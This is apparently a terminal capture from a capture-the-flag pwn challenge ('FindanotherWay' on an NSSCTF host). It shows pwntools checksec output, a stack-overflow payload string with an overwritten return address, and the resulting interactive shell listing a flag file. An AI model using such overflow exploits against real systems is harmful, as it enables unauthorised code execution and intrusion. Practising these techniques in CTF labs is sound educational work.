 └─$ python payload.py
[+] Opening connection to node5.anna.nssctf.cn on port 23479: Done
[*] '/home/kali/Desktop/FindanotherWay'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[*] Switching to interactive mode
NSSCTF
Maybe another way?
AAAAAAAAAAAAAAAAAAAAP\x12@
$ ls
bin
dev
flag
lib
lib32
lib64
libx32
pwn
$